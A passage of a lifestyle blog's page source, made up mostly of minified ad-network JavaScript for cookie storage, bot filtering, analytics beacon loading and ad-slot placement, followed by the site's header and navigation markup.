this._readFromLocalStorage(e)}readSessionStorage(e){let t=(window.sessionStorage.getItem(e));if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=(window.__cmp(`getCMPData`));if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=(this.readInternalLocalStorage(a));if(o!==null){var c;let t=o[e],n=(c=o[`${e}_weight`])==null?null:c;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let l=(s(s({},o),{},{[e]:t,[`${e}_weight`]:n}));return r?this.setExpirableInternalLocalStorage(a,l,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,l),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=(document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e));if(!t)return null;let n=(t.split(`=`))[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of document.cookie.split(`;`)){let[r,...i]=(n.split(`=`));r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=(window.localStorage.getItem(e));if(!t)return null;try{let r=(JSON.parse(t)),i=r.expires&&(new Date().getTime())>=(new Date(r.expires).getTime());if(e===`adthrive_abgroup`&&r.created)return window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=(this._resetExpiry(r));return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=(this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i)),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=(e.startsWith(`adthrive_`)),n=(e.startsWith(`adt_`));if(!t&&!n&&!c.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},u=(e,t)=>{let n=document.getElementsByTagName(`script`)[0];n&&n.parentNode&&!t?n.parentNode.insertBefore(e,n):document.body.appendChild(e)},d=(e,t=!1,n=!1,r=!1)=>new Promise((i,a)=>{let o=document.createElement(`script`);o.addEventListener(`error`,()=>a(Error(`Failed to import script ${e}`))),o.addEventListener(`load`,()=>i(o)),o.type=`text/javascript`,o.src=e,o.defer=n,o.async=r,u(o,t)}),f=()=>{let e=Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),t=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);return{width:e,height:t}},p=()=>{let e=new RegExp(`python,apis,googleweblight,spider,crawler,curl,wget,ia_archiver,insights,baidu,bot,monitor,scraper,A6-Indexer,addthis,admantx,agentslug,alexa,anderspink,apache-httpclient,apachebench,apis-google,appengine-google,ask jeeves,asynchttpclient,awe.sm,baidu,barkrowler,biglotron,bingpreview,brandverify,bubing,butterfly,buzztalk,cf-uc,chatgpt,check_http,cloudflare,cmradar/0.1,coldfusion,comodo ssl checker,convera,copypants,crowsnest,curl,dap/nethttp,daumoa,deepseek,deepseekbot,developers.google.com/+/web/snippet/,digitalpersona fingerprint software,drupact,duckduck,elb-healthchecker,embedly,eoaagent,europarchive,eventmachine httpclient,evrinid,exaleadcloudview,ezooms,ez publish,facebookexternalhit,feedburner,feedfetcher-google,findlink,findthatfile,flipboardproxy,garlik,genieo,getprismatic.com,ghost,gigablast,go http package,google( page speed insights| web preview|google-site-verification|-structured-data-testing-tool|-structureddatatestingtool),gpt,gptbot,hatena,headless,heritrix,htmlparser,http(_request2|client|s|unit),httrack,hubspot,ichiro,icoreservice,idmarch,in(agist|sieve|stapaper),ips-agent,jack,jakarta commons,java,jetslide,jobseeker,js-kit,kimengi,knows.is,kraken,laconica,libwww,lighthouse,linode,lipperhey,longurl,ltx71,lwp-trivial,mappydata,mastodon,mediapartners-google,megaindex.ru,metauri,mfe_expand,mixnode,mon(tastic|tools),moreover,mrchrome,nberta,net(craft|researchserver|state|vibes),newrelicpinger,newspaper,newsme,ning,nightmare,nmap,nutch,online-domain-tools,openai,paessler,page(peek|sinventory|thing),panopta,peerindex,phantomjs,pingdom,plukkie,proximic,pu_in,publiclibraryarchive.org,python-(httplib2|requests|urllib),quanti,queryseeker,quicklook,qwanti,re-animator,readability,rebelmouse,relateiq,riddler,rssmicro,ruby,scrapy,seo-audit,seodiver,seokicks,shopwiki,shortlinktranslate,siege,sincera,sistrix,site24x7,siteexplorer,skypeuripreview,slack,slurp,socialrank,sogou,spinn3r,squider,statuscake,stripe,summify,teeraid,teoma,test certificate info,tineye,traackr,ttd-content,tweetedtimes,twikle,twitjobsearch,twitmunin,twurly,typhoeus,unwindfetch,uptim(e|ia),uptm.io,vagabondo,vb project,vigil,vkshare,wappalyzer,watchsumo,webceo,webdatascout,webmon,webscout,wesee,wget,whatsapp,whatweb,wikido,wordpress,wormly,wotbox,xenu link sleuth,xing-contenttabreceiver,yandex,yanga,yeti,yff35,yourls,zelist.ro,zibb,^Mozilla/5\\.0$,Viv/2`.split(`,`).join(`|`),`i`),t=window.navigator.userAgent.toLowerCase();return e.test(t)};var m=class{constructor(){i(this,`runTests`,()=>{let e=!1;return window&&document&&(e=[`webdriver`in window,`_Selenium_IDE_Recorder`in window,`callSelenium`in window,`_selenium`in window,`__webdriver_script_fn`in document,`__driver_evaluate`in document,`__webdriver_evaluate`in document,`__selenium_evaluate`in document,`__fxdriver_evaluate`in document,`__driver_unwrapped`in document,`__webdriver_unwrapped`in document,`__selenium_unwrapped`in document,`__fxdriver_unwrapped`in document,`__webdriver_script_func`in document,document.documentElement.getAttribute(`selenium`)!==null,document.documentElement.getAttribute(`webdriver`)!==null,document.documentElement.getAttribute(`driver`)!==null].some(e=>e)),e})}isSelenium(){return this.runTests()}};let h=()=>{if(navigator&&navigator.userAgent&&p())return`uav`},g=()=>{let e=f();if(e.width>5e3||e.height>5e3)return`vpv`},_=()=>{if(new m().isSelenium())return`selenium`},v=()=>{let e=[g(),h(),_()].filter(e=>!!e);return e.length?e:void 0},y=()=>l.readExternalCookie(`usprivacy`)===`1YYY`;v()||y()||(()=>{let e=`unknown`;return typeof Intl<`u`&&typeof Intl.DateTimeFormat==`function`&&typeof Intl.DateTimeFormat().resolvedOptions==`function`&&(e=Intl.DateTimeFormat().resolvedOptions().timeZone||`unknown`),e.startsWith(`America/`)})()&&(()=>{let t=`6035453`,n=y()?`0`:`1`,r=s({c1:`2`,c2:t,cs_fpid:l.readExternalCookie(`_pubcid`)||l.readExternalLocalStorage(`_pubcid`),cs_fpit:`o`,cs_fpdm:`*null`,cs_fpdt:`*null`,options:{enableFirstPartyCookie:!0}},{cs_ucfr:n||`0`});window._comscore=window._comscore||[],window._comscore.push(r);let i=`https://sb.scorecardresearch.com/cs/${t}/beacon.js`;d(i).catch(t=>{e.error(`ComscoreTrackerComponent`,`init`,`Error during Comscore beacon.js import: `,t)})})()})();</script><script data-no-optimize="1" data-cfasync="false" id="cls-disable-ads-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">var cls_disable_ads=(function(exports){window.adthriveCLS.buildDate=`2026-01-05`;let t=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},n=()=>window.adthriveCLS,r={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},i=e=>{let t=window.location.href;return e.some(e=>new RegExp(e,`i`).test(t))};function a(e){"@babel/helpers - typeof";return a=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},a(e)}function o(e,t){if(a(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(a(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function s(e){var t=o(e,`string`);return a(t)==`symbol`?t:t+``}function c(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=class{constructor(e){this.adthrive=e,c(this,`all`,!1),c(this,`content`,!1),c(this,`recipe`,!1),c(this,`video`,!1),c(this,`locations`,new Set),c(this,`reasons`,new Set),(this.urlHasEmail(window.location.href)||this.urlHasEmail(window.document.referrer))&&(this.all=!0,this.reasons.add(`all_email`));try{this.checkCommandQueue(),document.querySelector(`.tag-novideo`)!==null&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_tag`))}catch(e){t.error(`ClsDisableAds`,`checkCommandQueue`,e)}}checkCommandQueue(){this.adthrive&&this.adthrive.cmd&&this.adthrive.cmd.forEach(e=>{let t=e.toString(),n=this.extractAPICall(t,`disableAds`);n&&this.disableAllAds(this.extractPatterns(n));let r=this.extractAPICall(t,`disableContentAds`);r&&this.disableContentAds(this.extractPatterns(r));let i=this.extractAPICall(t,`disablePlaylistPlayers`);i&&this.disablePlaylistPlayers(this.extractPatterns(i))})}extractPatterns(e){let t=e.match(/["'](.*?)['"]/g);if(t!==null)return t.map(e=>e.replace(/["']/g,``))}extractAPICall(e,t){let n=RegExp(t+`\\((.*?)\\)`,`g`),r=e.match(n);return r===null?!1:r[0]}disableAllAds(e){(!e||i(e))&&(this.all=!0,this.reasons.add(`all_page`))}disableContentAds(e){(!e||i(e))&&(this.content=!0,this.recipe=!0,this.locations.add(r.Content),this.locations.add(r.Recipe),this.reasons.add(`content_plugin`))}disablePlaylistPlayers(e){(!e||i(e))&&(this.video=!0,this.locations.add(`Video`),this.reasons.add(`video_page`))}urlHasEmail(e){return e?/([A-Z0-9._%+-]+(@|%(25)*40)[A-Z0-9.-]+\.[A-Z]{2,})/i.exec(e)!==null:!1}};let u=n();return u&&(u.disableAds=new l(window.adthrive)),exports.ClsDisableAds=l,exports})({});</script>		<style type="text/css" id="wp-custom-css">
p { 
font-size:16px; 
} 
</style>
<script data-no-optimize="1" data-cfasync="false" id="cls-header-insertion-b52ef15" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">var cls_header_insertion=(function(exports){window.adthriveCLS.buildDate=`2026-01-05`;let t={Below_Post_1:`Below_Post_1`,Below_Post:`Below_Post`,Content:`Content`,Content_1:`Content_1`,Content_2:`Content_2`,Content_3:`Content_3`,Content_4:`Content_4`,Content_5:`Content_5`,Content_6:`Content_6`,Content_7:`Content_7`,Content_8:`Content_8`,Content_9:`Content_9`,Recipe:`Recipe`,Recipe_1:`Recipe_1`,Recipe_2:`Recipe_2`,Recipe_3:`Recipe_3`,Recipe_4:`Recipe_4`,Recipe_5:`Recipe_5`,Native_Recipe:`Native_Recipe`,Footer_1:`Footer_1`,Footer:`Footer`,Header_1:`Header_1`,Header_2:`Header_2`,Header:`Header`,Sidebar_1:`Sidebar_1`,Sidebar_2:`Sidebar_2`,Sidebar_3:`Sidebar_3`,Sidebar_4:`Sidebar_4`,Sidebar_5:`Sidebar_5`,Sidebar_9:`Sidebar_9`,Sidebar:`Sidebar`,Interstitial_1:`Interstitial_1`,Interstitial:`Interstitial`,Video_StickyOutstream_1:`Video_StickyOutstream_1`,Video_StickyOutstream:`Video_StickyOutstream`,Video_StickyInstream:`Video_StickyInstream`,Sponsor_Tile:`Sponsor_Tile`},n=e=>{let t={};return function(...n){let r=JSON.stringify(n);if(t[r])return t[r];let i=e.apply(this,n);return t[r]=i,i}};navigator.vendor;let r=navigator.userAgent,i=n(e=>/Chrom|Applechromium/.test(e||r)),a=(e,t)=>e==null||e!==e?t:e,o=e=>{let t=e.clientWidth;if(getComputedStyle){let n=getComputedStyle(e,null);t-=parseFloat(n.paddingLeft||`0`)+parseFloat(n.paddingRight||`0`)}return t},s=n(()=>{let e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t});var c=class{},l=class extends c{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}};function u(e){"@babel/helpers - typeof";return u=typeof Symbol==`function`&&typeof Symbol.iterator==`symbol`?function(e){return typeof e}:function(e){return e&&typeof Symbol==`function`&&e.constructor===Symbol&&e!==Symbol.prototype?`symbol`:typeof e},u(e)}function d(e,t){if(u(e)!=`object`||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var r=n.call(e,t||`default`);if(u(r)!=`object`)return r;throw TypeError(`@@toPrimitive must return a primitive value.`)}return(t===`string`?String:Number)(e)}function f(e){var t=d(e,`string`);return u(t)==`symbol`?t:t+``}function p(e,t,n){return(t=f(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var m=class{constructor(){p(this,`_featureRollouts`,{}),p(this,`_checkedFeatureRollouts`,new Map),p(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new l(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},h=class extends m{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},g;let _=new h(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(g=window.adthriveCLS.siteAds.featureRollouts)==null?{}:g:{}),v=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],y=new Map([[t.Footer,1],[t.Header,2],[t.Sidebar,3],[t.Content,4],[t.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),b=e=>v.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),x=(e,[n,r],i)=>{let{location:a,sequence:o}=e;if(a===t.Footer)return!(i===`phone`&&n===320&&r===100);if(a===t.Header)return!0;if(a===t.Recipe)return!(s()&&i===`phone`&&(n===300&&r===390||n===320&&r===300));if(a===t.Sidebar){let t=e.adSizes.some(([,e])=>e<=300),n=!!o&&o<=5,i=r>300;return i&&!t||o===9?!0:n?i?e.sticky:!0:!i}else return!0},S=(e,n)=>{let{location:r,sticky:i}=e;if(r===t.Recipe&&n){let{recipeMobile:e,recipeDesktop:t}=n;if(s()&&e!=null&&e.enabled||!s()&&t!=null&&t.enabled)return!0}return r===t.Footer||i},C=(e,n)=>{let r=n.adUnits,o=_.isRolloutEnabled(`enable-250px-max-ad-height`);return r.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(r=>{let s=r.location.replace(/\s+/g,`_`),c=s===`Sidebar`?0:2;return s===t.Content&&o&&i()&&(r.adSizes=r.adSizes.filter(e=>e[1]<=250)),{auctionPriority:y.get(s)||8,location:s,sequence:a(r.sequence,1),thirdPartyAdUnitName:r.thirdPartyAdUnitName||``,sizes:b(r.adSizes).filter(t=>x(r,t,e)),devices:r.devices,pageSelector:a(r.dynamic.pageSelector,``).trim(),elementSelector:a(r.dynamic.elementSelector,``).trim(),position:a(r.dynamic.position,`beforebegin`),max:Math.floor(a(r.dynamic.max,0)),spacing:a(r.dynamic.spacing,0),skip:Math.floor(a(r.dynamic.skip,0)),every:Math.max(Math.floor(a(r.dynamic.every,1)),1),classNames:r.dynamic.classNames||[],sticky:S(r,n.adOptions.stickyContainerConfig),stickyOverlapSelector:a(r.stickyOverlapSelector,``).trim(),autosize:r.autosize,special:a(r.targeting,[]).filter(e=>e.key===`special`).reduce((e,t)=>e.concat(...t.value),[]),lazy:a(r.dynamic.lazy,!1),lazyMax:a(r.dynamic.lazyMax,c),lazyMaxDefaulted:r.dynamic.lazyMax===0?!1:!r.dynamic.lazyMax,name:r.name}})},w=(e,n)=>{let r=o(n),i=e.sticky&&e.location===t.Sidebar;return e.sizes.filter(t=>{let n=e.autosize?t[0]<=r||t[0]<=320:!0,a=i?t[1]<=window.innerHeight-100:!0;return n&&a})},T=(e,t)=>e.devices.includes(t),E=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},D=()=>window.adthriveCLS,O=[`siteId`,`siteName`,`adOptions`,`breakpoints`,`adUnits`],k=(e,t=O)=>{if(!e)return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;for(let n=0;n<t.length;n++)if(!e[t[n]])return window.adthriveCLS&&(window.adthriveCLS.disabled=!0),!1;return!0},A=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,j=e=>`${A(e)}-${e.sequence}`,M=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`};var N=class{constructor(e){this.adthriveCLS=e,p(this,`deviceToMinHeight`,{desktop:`90px`,tablet:`90px`,phone:`50px`}),p(this,`_device`,void 0);let{tablet:t,desktop:n}=this.adthriveCLS.siteAds.breakpoints;this._device=M(t,n)}start(){try{let e=C(this._device,this.adthriveCLS.siteAds).filter(e=>this.locationEnabled(e)).filter(e=>T(e,this._device));for(let t=0;t<e.length;t++)window.requestAnimationFrame(this.inject.bind(this,e[t],document))}catch(e){E.error(`ClsHeaderInjector`,`start`,e)}}inject(e,n=document){if(document.readyState===`complete`)return;if(e.pageSelector.length!==0&&!document.querySelector(e.pageSelector)){window.requestAnimationFrame(this.inject.bind(this,e,document));return}let r=this.getElements(e.elementSelector,n);if(r){let i=this.getDynamicElementId(e),a=A(e),o=j(e),s=[a,o,...e.classNames],c=this.addAd(r,i,e.position,s);if(c){let r=w(e,c);if(r.length>0){let i={clsDynamicAd:e,dynamicAd:e,element:c,sizes:r,name:t.Header_1,infinite:n!==document};this.adthriveCLS.injectedSlots.some(e=>e.name===t.Header_1)||this.adthriveCLS.injectedSlots.push(i),c.style.minHeight=this.deviceToMinHeight[this._device]}}return}window.requestAnimationFrame(this.inject.bind(this,e,document))}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelector(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}locationEnabled(e){return!(this.adthriveCLS.disableAds&&this.adthriveCLS.disableAds.all)&&e.location===t.Header&&e.sequence===1&&e.max===1&&e.spacing===0}};return(()=>{let e=D();!e||!e.siteAds||!k(e.siteAds)||!window.requestAnimationFrame||new N(e).start()})(),exports.ClsHeaderInjector=N,exports})({});</script><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://www.kristendukephotography.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}</style></head>
<body class="wp-singular post-template-default single single-post postid-34900 single-format-standard custom-background wp-theme-genesis wp-child-theme-kduke custom-header content-sidebar elementor-default elementor-template-full-width elementor-kit-146337 elementor-page-146347"><div id="topbar" style="">
<div id="toplinks" style="">
<a href="/">home</a> | <li class="dropdown"><a class="dropbtn" href="/meet-kristen-duke-capturing-joy">meet kristen</a><div class="dropdown-content"><a href="/meet-kristen-duke-capturing-joy/">About Me</a><a href="/business-mentoring">Mentoring</a><a href="/category/about-kristen">Kristen's Ramblings</a><a href="/my-love-story-one-chapter-at-a-time">Love Story</a><a href="/category/what-i-wore-wednesday/">What I Wore</a></div></li> | <a href="/sponsors">work with me</a> | <a href="/email-me">contact</a>
</div>
<div class="podcast-btn">
<a href="https://www.kristendukephotography.com/beyond-good-intentions/"><img data-perfmatters-preload width="271" height="90" src="https://www.kristendukephotography.com/wp-content/uploads/2018/01/Beyond-Good-Intentions-sm.jpg" fetchpriority="high"></a>
</div>
<div class="top-search" style="">
<div style="float:left; margin-bottom:8px;"> <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search amr_widget"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://www.kristendukephotography.com/" role="search"><input type="text" value="Search this website …" name="s" class="s search-input" onfocus="if ('Search this website …' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website …';}"><input type="submit" class="searchsubmit search-submit" value="Go"></form></div></div></div>
</div>
</div>
<div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://www.kristendukephotography.com/">Capturing Joy with Kristen Duke</a></p><p id="description">Capturing the Joy in Life</p></div><div class="widget-area header-widget-area"><div id="text-119" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a style="float: right; font-size: 16px;" href="https://www.kristendukephotography.com/posts/"> More Recent Posts -&gt; </a></p>
</div>
</div></div>
</div></div></div><div id="nav"><div class="wrap"><ul id="menu-capturing-joy" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-32463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32463"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/">Family Fun</a>
<ul class="sub-menu">
<li id="menu-item-38823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38823"><a href="https://www.kristendukephotography.com/beyond-good-intentions/">Parenting Podcast</a></li>
<li id="menu-item-33528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33528"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/parenting-discussions/">Parenting Discussions</a></li>
<li id="menu-item-32464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32464"><a href="https://www.kristendukephotography.com/category/family-fun-ideas/">All Family Fun Ideas</a></li>
